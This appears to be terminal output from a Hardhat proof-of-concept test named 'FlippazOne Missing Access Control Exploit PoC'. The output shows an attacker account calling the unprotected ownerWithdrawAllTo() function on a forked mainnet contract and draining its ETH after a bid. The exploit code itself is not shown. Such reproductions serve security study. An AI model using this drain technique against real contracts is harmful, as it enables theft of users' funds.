 osboxes@osboxes:~/defiHacks/defiHacksHardhat$ npx hardhat test test/4_FlippazOne_Access_Control_Bug.js
FlippazOne Missing Access Control Exploit PoC
the contract address at block 15083765 is: 0xE85A08Cf316F695eBE7c13736C8Cc38a7Cc3e944
✓ Read the correct address
Bidder Address : 0x70997970C51812dc3A010C7d01b50e0d17dc79C8
Attacker Address : 0xf39Fd6e51aad88F6F4ce6aB8827279cffFb92266
ETH Balance of FlippazOne Contract : 1.15
ETH Balance of Attacker : 10000.0
ETH Balance of Bidder : 10000.0
Transaction initiated from Bidder with Bid of 2 ETH: 0x70997970C51812dc3A010C7d01b50e0d17dc79C8
ETH Balance of FlippazOne Contract : 3.15
Transaction initiated from Attacker to ownerWithdrawAllTo() function: 0xf39Fd6e51aad88F6F4ce6aB8827279cffFb92266
ETH Balance of FlippazOne Contract : 0.0
ETH Balance of Attacker : 10003.149352798607347808
ETH Balance of Bidder : 9997.996951176821274677
✓ Call the ownerWithdrawAllTo() function and drain funds (126ms)
2 passing (5s)